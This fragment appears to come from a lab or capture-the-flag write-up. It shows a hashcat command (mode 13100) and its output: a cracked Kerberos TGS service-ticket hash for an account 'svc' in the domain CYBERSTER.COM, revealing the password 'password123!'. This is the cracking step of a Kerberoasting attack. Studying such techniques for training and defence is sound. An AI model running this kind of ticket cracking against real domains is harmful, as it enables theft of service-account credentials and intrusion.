 $hashcat -m 13100 svc.hash --show
$krb5tgs$23$*svc$CYBERSTER.COM$cyberster.com/svc*$995186a1f630fa6f36f33919b2700a02$6175b050b75c4462e1f0b57fb2f1e52702f746cd70d6f28c35bcfef0c5a4158e9dc6c2f7efa4c6adf15fbc5ac1bab2d58033b150307
6478f9dc1ee43851a94d41f30dc9fcaa92f426619202f5bb22e5a4ed3db1c9753ea410aee1916fa545255c467bb497cc3c41cf6e9a4b3f2c9089994c252ed8b1645e28b30d118071cddc9ed6fc4f50cb4867109541c65a81477dbd5446026d
828c4ec9f9c11c990dba59404e0625bc879ef4b7e7c074105dc4ba2279c8e2ac08920b172c00a5d72501f4c3a76e7e2ef458280057e1858128e1c42e7d26d67b2c94be89c6cb40a9ece20e6418aed5d13f912fc9cb2880b130065c77e87c08
ed34c6eab5f2b5e62e487e54df8d0c1a9adc59656477e83f408cfbc2a533840f90a5b73c5cf6f80f4a45d94e327736cb2c8a0a8f6bfa91530424ea7f6f07104d0efb19ffe71cc3490c90b8f2578d59ecad18e67d2c67835d2dc279d6290aa5
e6858acf8e1c05061a6a606d856199774bc61f48a9d030c1c6353425bbe91e81a11aa79d9e892274877416479078ff03f145b5cf0c523820e24ed2ffbf049a3ddfaa071bf07a3d44ea2b0bed3d96ac62adffc2ae4263b48878fd0ead2ddf6b
a1c60bb8a8353f22565f0f1696c13d234c0a3e4f7979cce0a9d87a2316475f37116299e376194c35d950d52edf94f4dfaf9f686affddd08dbce18279772d14879e126218e27e6e147583f0d781d11a38b584e9b9610eb2a5c8ca2e00fb1f4f
8e39e892793fc6a3b96942e44703a840b472ae7b9e95f7fbf932314a0c87c558881b86770c3ed82d705d3cdd23a4cbd771ed8665c0f9a37451f2caec580aedd19e5c28a277249a1022904770365aadacea323b1c8ee2111ca385616a85caf2
08928942ae4391c244338a442dfa5276d8accaa253a9009f081ad3c1805d9e30bb2f0f0612403d9e166e4ea398fe0c1206e28fdccdba42bb1f40a35cf4a399ead2bbb2ee56d99ded78dc991b631eb4a313cf193d2268aeff39b1f9355c7f61
1339cbfa1a5a22e3812415a0b227712644d613dc6c7f862bef80757be5c780c32b3524fde26b20a85a4c93a5e0e10785b7aaf3545e6795ede72e18f70519bad38abefddf5ab813b838ee701e54a8a42f92817af9d83fc319ad26bf304247e7
e02cc760eed885d0b0e91e0e4f3d29e203da54b1f84556ac0db444f73b1cda9e4a1a068ebed3ac0f358c70a3fdb60f3e93850a25a0b0e29945904ff2618ae1198dfdf5be446e658041d9b69f055328974f08f9416f969a7e74321cb2629ece
e7bfba8fa0725a79fb2345b9838ac36dffd1864b928e8590518cb10b857ae7b99418405c4143d46aa8130ea4214239a:password123!